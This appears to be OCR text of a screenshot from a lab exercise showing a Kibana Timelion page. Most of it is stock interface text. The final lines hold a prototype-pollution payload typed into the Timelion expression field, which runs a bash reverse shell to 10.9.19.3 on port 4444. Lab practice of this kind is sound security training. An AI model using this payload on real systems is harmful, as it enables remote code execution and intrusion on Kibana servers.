 Timelion - Kibana
10.10.153.138:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,she
0
kibana
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of
Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses
on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i >& /dev/tcp/10.9.19.3/4444
0>&1\'");//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto